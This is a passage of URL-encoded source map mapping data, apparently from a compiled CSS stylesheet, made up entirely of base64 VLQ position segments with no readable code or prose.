gBAAgB%2CaAzCrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAhCnB%2CKAAM%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAA%5C%2FBnB%2CKAAM%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAwCmB%2CEAAC%3BAA9BnB%2CKAAM%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAwCmB%2CEAAC%3BAA7BnB%2CKAAM%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAA5BnB%2CKAAM%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAAU%2CKAvCvB%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKAtCvB%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKArCvB%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKApCvB%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKAnCvB%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKAlCvB%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKAjCvB%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKAhCvB%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKA%5C%2FBvB%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKA9BvB%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKA7BvB%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKA5BvB%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAwC%2BB%3BEAC5B%2CeAAA%3B%3BAAeD%2CKAZK%2CeAAe%2CgBAAgB%2CaA9EvC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAXK%2CcAAc%2CgBAAgB%2CaA%5C%2FEtC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAVK%2CaAAa%2CgBAAgB%2CaAhFrC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKATK%2CaAAa%2CgBAAgB%2CaAjFrC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKARK%2CeAAe%2CgBAAgB%2CaAlFvC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAPK%2CcAAc%2CgBAAgB%2CaAnFtC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKANK%2CaAAa%2CgBAAgB%2CaApFrC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKALK%2CaAAa%2CgBAAgB%2CaArFrC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAJK%2CeAAe%2CgBAAgB%2CaAtFvC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAHK%2CcAAc%2CgBAAgB%2CaAvFtC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAFK%2CaAAa%2CgBAAgB%2CaAxFrC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKADK%2CaAAa%2CgBAAgB%2CaAzFrC%2CcAkCC%2CMAwDG%2COACE%3BEACD%2CYAAA%3B%3BAAQF%2CKAJK%2CeAAe%2CgBAAgB%2CaAhGvC%2CcAkCC%2CMAkEG%3BAAAD%2CKAHK%2CcAAc%2CgBAAgB%2CaAjGtC%2CcAkCC%2CMAkEG%3BAAAD%2CKAFK%2CaAAa%2CgBAAgB%2CaAlGrC%2CcAkCC%2CMAkEG%3BAAAD%2CKADK%2CaAAa%2CgBAAgB%2CaAnGrC%2CcAkCC%2CMAkEG%3BEACA%2CaAAA%3B%3BAAncL%2CYA8VC%2CcAyGC%2CSACC%3BEACC%2CWAAA%3B%3BAACA%2CKAAM%2CgBAAgB%2CaA5GzB%2CcAyGC%2CSACC%3BAAGC%2CKAAM%2CgBAAgB%2CaA7GzB%2CcAyGC%2CSACC%3BAAIC%2CKAAM%2CgBAAgB%2CaA9GzB%2CcAyGC%2CSACC%3BEAKE%2CWAAA%3BEACA%2CUAAA%3B%3BAACA%2CKALK%2CgBAAgB%2CaA5GzB%2CcAyGC%2CSACC%2COAOG%3BAAAD%2CKAJK%2CgBAAgB%2CaA7GzB%2CcAyGC%2CSACC%2COAOG%3BAAAD%2CKAHK%2CgBAAgB%2CaA9GzB%2CcAyGC%2CSACC%2COAOG%3BEACA%2CeAAA%3B%3BAAQN%2CKAAM%2CaAAY%2CqBACjB%2CaACC%2COAAM%3BEACL%2CSAAA%3BEACA%2CUAAA%3B%3BAAJH%2CKAAM%2CaAAY%2CqBACjB%2CaAKC%2CQAAO%3BAANT%2CKAAM%2CaAAY%2CqBACjB%2CaAMC%3BEACC%2CaAAA%3B%3BAAED%2CKAVI%2CaAAY%2CqBACjB%2CaASE%2CcACA%2CQAAO%3BEACN%2CgBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CKAVI%2CaAAY%2CqBACjB%2CaASE%2CcACA%2CQAAO%2CQAGN%3BEACC%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAAPH%2CKAVI%2CaAAY%2CqBACjB%2CaASE%2CcACA%2CQAAO%2CQAGN%2CMAIC%3BEACC%2CcAAA%3B%3BAAIH%2CKAvBG%2CaAAY%2CqBACjB%2CaASE%2CcAaC%3BEACA%2CqDAAA%3BEACA%2CkDAAA%3BEACA%2CgDAAA%3BEACA%2C6CAAA%3B%3BAAJD%2CKAvBG%2CaAAY%2CqBACjB%2CaASE%2CcAaC%2CeAKA%3BEACC%2CYAAA%3B%3BAANF%2CKAvBG%2CaAAY%2CqBACjB%2CaASE%2CcAaC%2CeAKA%2CaAEC%2COAAM%3BAAPR%2CKAvBG%2CaAAY%2CqBACjB%2CaASE%2CcAaC%2CeAKA%2CaAGC%2COAAM%3BEACL%2CUAAA%3BEACA%2CSAAA%3B%3BAAVH%2CKAvBG%2CaAAY%2CqBACjB%2CaASE%2CcAaC%2CeAKA%2CaAOC%2CQAAO%3BEACN%2CMAAA%3BEACA%2C%2BBAAA%3B%3BAArCN%2CKAAM%2CaAAY%2CqBA2CjB%2CQAAO%2CQACN%3BEACC%2CaAAA%3B%3BAAOA%2CsBAFF%2CkBACC%2COAAM%2COAAO%2CSACX%3BEACA%2CSAAS%2COAAT%3BEACA%2CaAAa%2CYAAb%3B%3BAALJ%2CsBACC%2CkBACC%2COAAM%2COAAO%2CSAKZ%2CSAAQ%2CIAAK%3BEACZ%2CcAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3B%3BAAOH%2CKAAM%2CgBAAgB%2COADjB%3BEAEJ%2CaAAA%3B%3BAAIF%2CIAAI%2CqBACH%2CQAAO%3BEACN%2CkBAAA%3B%3BAAFF%2CIAAI%2CqBACH%2CQAAO%2CQAEN%3BEACC%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAAPH%2CIAAI%2CqBAUH%3BEACC%2CeAAA%3B%3BAAXF%2CIAAI%2CqBAUH%2CwBAEC%3BEACC%2CgBAAA%3BEACA%2CYAAA%3BEACA%2CkBAAA%3B%3BAACA%2CIAhBC%2CqBAUH%2CwBAEC%2COAIE%3BEACA%2CgBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApBJ%2CIAAI%2CqBAUH%2CwBAEC%2COAUC%3BEACC%2CWAAA%3BEACA%2CkBAAA%3B%3BAAxBJ%2CIAAI%2CqBAUH%2CwBAkBC%2CiBACC%2COACC%3BEACC%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAOL%2CgBAAiB%3BEAChB%2CUAAA%3B%3BAAIA%2CKAAM%2CgBAAgB%3BAACtB%2CKAAM%2CgBAAgB%3BEACrB%2CWAAA%3B%3BAAED%2CaAAC%2CeACA%2CIACG%3BEACD%2CUAAA%3B%3BAAOY%2CKAAM%2CeAAe%2CcAHjC%2CoBACI%2CsBACI%2CQAAO%3BAAEH%2CKAAM%2CcAAc%2CcAJhC%2CoBACI%2CsBACI%2CQAAO%3BAAGH%2CKAAM%2CaAAa%2CcAL%5C%2FB%2CoBACI%2CsBACI%2CQAAO%3BAAIH%2CKAAM%2CaAAa%2CcAN%5C%2FB%2CoBACI%2CsBACI%2CQAAO%3BEAKC%2CcAAA%3BEACA%2CmBAAA%3B%3BAAGA%2CKAAM%2CeAAe%2CcAXrC%2CoBACI%2CsBACI%2CQAAO%2CMAQH%3BAAEI%2CKAAM%2CcAAc%2CcAZpC%2CoBACI%2CsBACI%2CQAAO%2CMAQH%3BAAGI%2CKAAM%2CaAAa%2CcAbnC%2CoBACI%2CsBACI%2CQAAO%2CMAQH%3BAAII%2CKAAM%2CaAAa%2CcAdnC%2CoBACI%2CsBACI%2CQAAO%2CMAQH%3BEAKQ%2CmBAAA%3B%3BAAYtB%2CaAHD%2CgBAGK%3BAAAJ%2CaAFD%2CgBAEK%3BAAAJ%2CaADD%2CgBACK%3BEACH%2CiBAAA%3B%3BAALH%2CaAQC%2CUAAS%3BEACR%2CkBAAA%3B%3BAAIF%3BEACC%2CWAAA%3BEACA%2CcAAA%3B%3BAAFD%2CWAGG%3BEACD%2CqBAAA%3B%3BAACA%2CKAAM%2CaAAa%2CgBAAgB%2CYAFlC%3BAAGD%2CKAAM%2CcAAc%2CgBAAgB%2CYAHnC%3BEAIA%2CkBAAA%3B%3BAAGA%2CKAAM%2CaAAa%2CgBAAgB%2CYAPnC%2CKAMC%3BAAED%2CKAAM%2CcAAc%2CgBAAgB%2CYARpC%2CKAMC%3BEAGA%2CWAAA%3BEACA%2CqBAAA%3B%3BAAHD%2CKAAM%2CaAAa%2CgBAAgB%2CYAPnC%2CKAMC%2CKAKE%2CKAAG%2CGAAG%3BAAHT%2CKAAM%2CcAAc%2CgBAAgB%2CYARpC%2CKAMC%2CKAKE%2CKAAG%2CGAAG%3BEACP%2CgBAAA%3B%3BAAfL%2CWAGG%2CKAMC%2CKASC%2CKAAG%2CGAAG%3BEACP%2CyBAAA%3B%3BAAnBJ%2CWAGG%2CKAMC%2CKASC%2CKAAG%2CGAAG%2CEAEP%3BEACC%2CyBAAA%3B%3BAArBL%2CWA2BC%3BEACC%2CUAAA%3B%3BAAOE%2CQAH2B%3BEAG3B%2CWARH%2CGAEC%2CGACE%2COAAO%2CMACL%3BIAEA%2CeAAA%3B%3B%3BAAeN%2CaACC%3BEACC%2CWAAA%3BEACA%2CeAAA%3BEACA%2CUAAA%3BEACA%2CSAAA%3B%3BAAIF%3BEACC%2CgBAAA%3B%3BAAGD%2CeAEC%2CaACC%3BAAFF%2CeACC%2CaACC%3BEACC%2C6BAAA%3B%3BAAJH%2CeAOC%2CcACC%2CSACC%3BAARH%2CeAMC%2CcACC%2CSACC%3BEACC%2C0BAAA%3B%3B%3BAAOJ%2CeAAgB%3BAAChB%2CeAAgB%3BAAChB%2CeAAgB%3BAAChB%2COAAO%2CQAAS%2CcAAc%3BAAC9B%2COAAO%2CQAAS%2CQAAO%3BEACnB%2CiCAAA%3BEACA%2C8BAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3B%3B%3BAAGJ%2CYAAY%3BEACX%2CeAAA%3BEACA%2CWAAA%3BEACA%2CqDAAA%3BEACA%2CkDAAA%3BEACA%2CgDAAA%3BEACA%2C6CAAA%3BEACA%2CMAAA%3B%3BAAPD%2CYAAY%2CcAQX%2COAAM%3BEACL%2CcAAA%3B%3BAATF%2CYAAY%2CcAWX%2CQAAO%3BEACN%2CiBAAA%3BEACA%2CmBAAA%3B%3BAAbF%2CYAAY%2CcAWX%2CQAAO%2CQAGN%3BEACC%2CgBAAA%3BEACA%2CgBAAA%3BEACA%2CYAAA%3B%3BAAjBH%2CYAAY%2CcAoBX%3BAApBD%2CYAAY%2CcAqBX%2CSAAQ%3BAArBT%2CYAAY%2CcAsBX%3BEACC%2CwBAAA%3B%3BAAvBF%2CYAAY%2CcA0BX%2CcAAa%3BEACZ%2CWAAA%3BEACA%2CkBAAA%3BEACA%2C0BAAA%3BEACA%2CyBAAA%3B%3BAA9BF%2CYAAY%2CcA0BX%2CcAAa%2CSAKZ%3BEACC%2C0BAAA%3BEACA%2C2BAAA%3B%3BAAjCH%2CYAAY%2CcA0BX%2CcAAa%2CSAKZ%2CYAGC%2CUAAS%2CoBACR%3BEACC%2CkBAAA%3B%3BAApCL%2CYAAY%2CcAyCX%3BEACC%2CwBAAA%3B%3BAAED%2CYA5CW%2CcA4CV%2CIAAI%2CiBACJ%3BEACC%2CkBAAA%3BEACA%2CQAAA%3B%3B%3BAAKH%2CYAAY%3BEACX%2CeAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3B%3BAAHD%2CYAAY%2CqBAIX%2COAAM%3BEACL%2CqBAAA%3B%3BAAGF%2CoBACC%3BEACC%2CkBAAA%3B%3BAACA%2CoBAFD%2CUAEE%2CYACA%2CQACC%3BEACC%2CoBAAA%3B%3BAANL%2CoBAWI%3BEACI%2CaAAA%3BEACA%2CmBAAA%3B%3BAAbR%2CoBAeI%3BEACI%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAApBR%2CoBAsBI%3BEACI%2CaAAA%3BEACA%2C8BAAA%3B%3BAAxBR%2CoBA0BC%3BEACC%2CWAAA%3B%3BAA3BF%2CoBA0BC%2CSAEC%2CSACC%3BEACC%2CiBAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CYAAA%3BEACA%2CqBAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CQAAA%3BEACA%2CWAAW%2CqBAAX%3B%3BAAGF%2CoBAfD%2CSAeE%3BEACA%2CaAAA%3B%3BAA1CH%2CoBA6CC%3BEACC%2CcAAA%3BEACA%2CgBAAA%3B%3BAA%5C%2FCF%2CoBA6CC%2CQAGC%3BEACC%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CoBAAA%3BEACA%2CaAAA%3B%3BAAzDH%2CoBA6CC%2CQAGC%2CGAUC%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEAEA%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CaAAA%3BEACA%2CuBAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CsBAAA%3B%3BAApEJ%2CoBA6CC%2CQAGC%2CGAUC%2CGAWC%2CgBACC%3BEACC%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAA3EN%2CoBA6CC%2CQAGC%2CGAUC%2CGAWC%2CgBAQC%3BEACC%2CiBAAA%3B%3BAA9EN%2CoBA6CC%2CQAGC%2CGAUC%2CGAWC%2CgBAWC%3BEACC%2CeAAA%3BEACA%2C0BAAA%3B%3BAACA%2CoBAtCL%2CQAGC%2CGAUC%2CGAWC%2CgBAWC%2CUAGE%3BEACA%2CkBAAA%3B%3BAAED%2CoBAzCL%2CQAGC%2CGAUC%2CGAWC%2CgBAWC%2CUAME%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3B%3BAAxFP%2CoBA6CC%2CQAGC%2CGAUC%2CGAWC%2CgBAsBC%3BEACC%2CeAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3B%3BAAQN%3BEACC%2CkBAAA%3B%3B%3BAAID%3BEACC%2CYAAA%3B%3BAAOC%2CeADD%2CmBACE%3BAAAD%2CeADD%2CmBACE%3BAAAD%2CeADD%2CmBACE%3BAAAD%2CeADD%2CmBACE%3BEACA%2CSAAS%2COAAT%3BEACA%2CaAAa%2CYAAb%3B%3BAAKH%2CKACC%3BEACC%2CaAAA%3BEACA%2CuBAAA%3BEACA%2CeAAA%3BEACA%2CMAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3BEACA%2CUAAA%3BEACA%2CoBAAA%3BEACA%2C0CAAA%3BEACA%2CcAAA%3BEACA%2CcAAA%3B%3BAACA%2CKAbD%2COAaE%3BEACA%2CUAAA%3BEACA%2CoBAAA%3B%3BAAGD%2CKAlBD%2COAkBE%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CwBAAA%3BEACA%2CuBAAA%3BEACA%2CqBAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CuBAAA%3BEACA%2CqBAAA%3B%3BAATD%2CKAlBD%2COAkBE%2COAUA%3BEACC%2CUAAA%3BEACA%2CmBAAmB%2CaAAnB%3BEACA%2CgBAAgB%2CaAAhB%3BEACA%2CeAAe%2CaAAf%3BEACA%2CcAAc%2CaAAd%3BEACA%2CWAAW%2CaAAX%3BEACA%2C8BAAA%3BEACA%2C2BAAA%3BEACA%2CyBAAA%3BEACA%2CuBAAA%3B%3BAAvCJ%2CKACC%2COA0CC%3BEACC%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BAA9CH%2CKACC%2COA0CC%2CWAIC%3BEACC%2CeAAA%3BEACA%2CeAAA%3B%3BAAjDJ%2CKACC%2COAmDC%2CMAAK%2CWACJ%3BEACC%2C0BAAA%3BEACA%2C6BAAA%3BEACA%2CsBAAA%3BEACA%2CeAAA%3B%3BAACA%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%3BEACA%2CSAAA%3B%3BAADD%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%3BEACC%2CWAAA%3B%3BAAHF%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%3BEACC%2CcAAA%3B%3BAALH%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%2CGAEC%3BEACC%2CkBAAA%3B%3BAAPJ%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%2CGAKC%3BAATH%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%2CGAMC%3BEACC%2CqBAAA%3BEACA%2CsBAAA%3B%3BAAZJ%2CKAzDH%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%2CGAUC%2CaACC%3BEACC%2CkBAAA%3B%3BAAGF%2CKA5EN%2COAmDC%2CMAAK%2CWACJ%2CoBAKE%2CWAEA%2CcAEC%2CGAeE%3BEACA%2C8BAAA%3B%3BAAMJ%2CKAnFH%2COAmDC%2CMAAK%2CWACJ%2CoBA%2BBE%2CaACA%3BEACC%2CaAAA%3B%3BAAFF%2CKAnFH%2COAmDC%2CMAAK%2CWACJ%2CoBA%2BBE%2CaACA%2CcAEC%3BEACC%2CqBAAA%3B%3BAAJH%2CKAnFH%2COAmDC%2CMAAK%2CWACJ%2CoBA%2BBE%2CaACA%2CcAEC%2CGAEC%3BEACC%2CkBAAA%3B%3BAANJ%2CKAnFH%2COAmDC%2CMAAK%2CWACJ%2CoBA%2BBE%2CaACA%2CcAEC%2CGAKC%3BEACC%2CkBAAA%3B%3BAA7FR%2CKACC%2COAmDC%2CMAAK%2CWACJ%2CoBA6CC%3BEACC%2CcAAA%3BEACA%2CWAAA%3B%3BAApGL%2CKACC%2COAmDC%2CMAAK%2CWACJ%2CoBA6CC%2CcAGC%3BEACC%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAvGN%2CKACC%2COAmDC%2CMAAK%2CWACJ%2CoBA6CC%2CcAOC%3BEACC%2CcAAA%3B%3BAA1GN%2CKACC%2COA%2BGC%3BEACC%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CWAAA%3B%3BAAnHH%2CKACC%2COA%2BGC%2CgBAIC%3BEACC%2CkBAAA%3B%3BAArHJ%2CKACC%2COA%2BGC%2CgBAIC%2CSAEC%3BEACC%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CUAAA%3B%3BAAzHL%2CKACC%2COA%2BGC%2CgBAYC%3BEACC%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C4BAAA%3BEACA%2C6BAAA%3B%3BAAhIJ%2CKACC%2COA%2BGC%2CgBAkBC%3BEACC%2CaAAA%3B%3BAAnIJ%2CKACC%2COA%2BGC%2CgBAqBC%2CEAAC%3BEACA%2CqBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CiBAAA%3B%3BAACA%2CKA3IH%2COA%2BGC%2CgBAqBC%2CEAAC%2CYAOC%3BEACA%2CYAAA%3B%3BAA7IL%2CKACC%2COA%2BGC%2CgBAgCC%2CQAAO%3BEACN%2CkBAAA%3BEACA%2CuBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CqBAAA%3B%3BAArJJ%2CKACC%2COAuJC%3BEACC%2CMAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3BEACA%2CUAAA%3BEACA%2CwCAAA%3BEACA%2CgCAAA%3BEACA%2CcAAA%3BEACA%2CUAAA%3BEACA%2CeAAA%3BEACA%2CeAAA%3B%3BAAnKH%2CKACC%2COAoKC%3BEACC%2CUAAA%3BEACA%2CwBAAA%3BEACA%2CUAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CwBAAA%3BEACA%2CuBAAA%3BEACA%2CqBAAA%3BEACA%2CmBAAmB%2CkBAAnB%3BEACA%2CgBAAgB%2CkBAAhB%3BEACA%2CeAAe%2CkBAAf%3BEACA%2CcAAc%2CkBAAd%3BEACA%2CWAAW%2CkBAAX%3B%3BAAlLH%2CKACC%2COAmLC%2COAAM%2CaAAa%3BEAClB%2C2BAAA%3BEACA%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3B%3BAAIH%3BEACC%2CcAAA%3B%3BAADD%2CkBAEC%3BEACC%2CeAAA%3B%3BAAKE%2CKADE%2CaACD%2CiCAQG%2CcAAc%2CaAAa%3BAAP%5C%2FB%2CKAFE%2CaAED%2CgCAOG%2CcAAc%2CaAAa%3BAAN%5C%2FB%2CKAHE%2CaAGD%2C%2BBAMG%2CcAAc%2CaAAa%3BAAL%5C%2FB%2CKAJE%2CaAID%2C2CAKG%2CcAAc%2CaAAa%3BAAJ%5C%2FB%2CKALE%2CaAKD%2CgCAIG%2CcAAc%2CaAAa%3BAAH%5C%2FB%2CKANE%2CaAMD%2C2CAGG%2CcAAc%2CaAAa%3BAAF%5C%2FB%2CKAPE%2CaAOD%2C6CAEG%2CcAAc%2CaAAa%3BAAD%5C%2FB%2CKARE%2CaAQD%2C4CACG%2CcAAc%2CaAAa%3BEACvB%2CaAAA%3B%3BAATR%2CKADE%2CaACD%2CiCAWG%3BAAVJ%2CKAFE%2CaAED%2CgCAUG%3BAATJ%2CKAHE%2CaAGD%2C%2BBASG%3BAARJ%2CKAJE%2CaAID%2C2CAQG%3BAAPJ%2CKALE%2CaAKD%2CgCAOG%3BAANJ%2CKANE%2CaAMD%2C2CAMG%3BAALJ%2CKAPE%2CaAOD%2C6CAKG%3BAAJJ%2CKARE%2CaAQD%2C4CAIG%3BEACI%2CgBAAA%3B%3BAAbZ%2CKAAM%2CaAgBF%2CcACI%2CaACI%3BAAlBZ%2CKAAM%2CaAgBF%2CcACI%2CaACkB%3BEACV%2CaAAA%3B%3BAAnBhB%2CKAAM%2CaAgBF%2CcACI%2CaAII%3BEACI%2CaAAA%3B%3BAAmoBhB%2CgBA5BwC%2C2BAA8B%3B%3BEAElE%2CKAAM%2COAAO%3BIACT%2C2BAAA%3BIAEA%2CyBAAA%3B%3BEAEJ%2CqBAAsB%2CQAAO%3BIACzB%2CaAAA%3B%3BEAEJ%2CKAAM%3BIACF%2C6BAAA%3B%3BEAEJ%2COAAQ%2CmBAAmB%3BIACvB%2C6BAAA%3BIACA%2CkBAAA%3B%3BEAEJ%2COAAQ%2CmBAAmB%2CiBAAgB%3BIACvC%2C0BAAA%3BIACA%2CmBAAA%3B%3BEAEJ%2CKAAM%2COAAM%3BIACR%2C0BAAA%3B%3BEAEJ%2COAAQ%2CmBAAmB%3BIACvB%2C6BAAA%3B%3B%3BACt4DR%3BEACC%2CaAAA%3B%3BAACA%2CCAAC%3BEACA%2CaAAA%3B%3BAAKF%3BEACC%2CgBAAA%3B%3B%3BAAID%2CUAAW%2CEAAC%3BAACZ%2CKAAK%2CIAAI%2CYAAY%3BAACrB%2CQAAQ%2CIAAI%2CYAAY%3BAACxB%2CMAAM%2CIAAI%2CYAAY%3B%3BEAElB%2C%2BBAAA%3B%3BEAGA%2C%2BBAAA%3B%3BAAKJ%3BEACC%2CmBAAA%3B%3BAADD%2CWAEC%2CQACG%3BEACD%2CiBAAA%3B%3BAACA%2CKAAM%2CgBAAgB%2CYAHxB%2CQACG%3BAAGD%2CKAAM%2CgBAAgB%2CYAJxB%2CQACG%3BEAIA%2CiBAAA%3B%3BAAPJ%2CWAEC%2CQAQC%3BEACC%2CuBAAA%3B%3BAACA%2CWAVF%2CQAQC%2CSAEE%3BEACA%2CuBAAA%3B%3BAAGA%2CWAdH%2CQAQC%2CSAKC%2CEACE%3BAACD%2CWAfH%2CQAQC%2CSAKC%2CEAEE%3BEACA%2CuBAAA%3BEAEA%2CqBAAA%3B%3BAAOL%2CaAAc%3BEACV%2CgBAAA%3B%3BAAGJ%3BEACC%2CuBAAA%3BEACA%2CuBAAA%3B%3B%3BAAIA%2CYAAC%2C8BACA%3BEACC%2C2BAAA%3B%3BAAFF%2CYAAC%2C8BACA%2CkBAEC%3BEACC%2CuBAAA%3B%3BAAJH%2CYAAC%2C8BACA%2CkBAEC%2CMAEC%2CGAAE%3BEACD%2CmBAAA%3B%3BAANJ%2CYAAC%2C8BACA%2CkBAEC%2CMAKC%2CGAAE%3BEACD%2CgBAAA%3B%3BAATJ%2CYAAC%2C8BACA%2CkBAWC%2CMAAK%3BEACJ%2CkBAAA%3B%3BAAbH%2CYAAC%2C8BACA%2CkBAcC%2CMAAK%2CQAAQ%3BAAff%2CYAAC%2C8BACA%2CkBAeC%2CMAAK%2CQAAQ%3BEACZ%2C4BAAA%3BEACA%2C2BAAA%3B%3BAAlBH%2CYAAC%2C8BACA%2CkBAmBC%2CMAAK%3BAApBP%2CYAAC%2C8BACA%2CkBAoBC%2CMAAK%2CQAAQ%3BEACZ%2C8BAAA%3B%3B%3BAAOJ%2CoBACC%3BEACC%2C2BAAA%3BEACA%2CuBAAA%3B%3BAAHF%2CoBACC%2COAGC%3BEACC%2CcAAA%3BEACA%2C0BAAA%3B%3BAACA%2CoBANF%2COAGC%2CKAGE%3BEACA%2C0BAAA%3B%3BAAMJ%2CqBACC%2CaACC%2CcACC%3BEACC%2CiBAAA%3B%3BAACA%2CqBAJH%2CaACC%2CcACC%2CmBAEE%3BEACA%2CgCAAA%3B%3BAAML%2CSACC%3BEACC%2CyBAAA%3B%3BAAID%2CQAH2B%3BEAG3B%2CSALA%3BIAGE%2CWAAA%3B%3B%3B%3BAAQH%2CYAAY%2CqBAAsB%2CYAAY%2COAAM%2CIAAK%3BEACxD%2CaAAA%3BEACA%2CkBAAA%3B%3BAAED%2CYACC%2COAAM%2CeACL%2C2BAA2B%2COAAM%2COAAQ%3BAAF3C%2CYACC%2COAAM%2CeAEL%2COAAM%2COAAO%2CQAAS%3BEACrB%2CeAAA%3B%3BAAJH%2CYAOC%2CQAAQ%2CmBAAmB%2CiBAAiB%2CyBAAyB%2CyBAAyB%2CiBAAiB%2CQAAO%2COAAO%3BEAC5H%2CSAAS%2CEAAT%3B%3BAARF%2CYAUC%2CcAAc%3BAAVf%2CYAU8B%2CaAAa%3BAAV3C%2CYAU0D%2CaAAa%3BEACrE%2CgBAAA%3BEACA%2CYAAA%3B%3BAACA%2CYAHD%2CcAAc%2CcAGZ%3BAAAD%2CYAH4B%2CaAAa%2CcAGxC%3BAAAD%2CYAHwD%2CaAAa%2CcAGpE%3BEACA%2CgBAAA%3BEACA%2CYAAA%3B%3BAAfH%2CYAkBC%3BEACC%2CoBAAA%3B%3BAAnBF%2CYAqBC%2CaACC%2COACC%3BAAvBH%2CYAqBC%2CaACC%2COAEC%3BEACC%2CoCAAA%3B%3BAAzBJ%2CYA6BC%2CkBACC%3BEACC%2CsBAAA%3B%3BAA%5C%2FBH%2CYA6BC%2CkBACC%2CyBAEC%3BEACC%2CsBAAA%3BEACA%2CuBAAA%3B%3BAAlCJ%2CYA6BC%2CkBAQC%2CiBACC%2CEACC%3BEACC%2C0BAAA%3B%3B%3BAASL%2CKAAM%2CaAAa%2CmBAAmB%2CsBAAsB%2CUAAS%3BAACrE%2CKAAM%2CaAAa%2CmBAAmB%2CsBAAsB%2CUAAS%3BEACpE%2CwBAAA%3B%3B%3BAAID%2CKAAM%2CgBAAgB%2CaAAa%2CQAAO%2CMAAO%2CoBAAkB%2CeAAc%3BEAC7E%2CSAAQ%2COAAR%3BEACA%2CoBAAA%3B%3B%3BAAKJ%2CsBAAsB%3BEACrB%2CaAAA%3B%3BAAGD%2CkBAAkB%2CMAAO%2CuBAAsB%3BEAC9C%2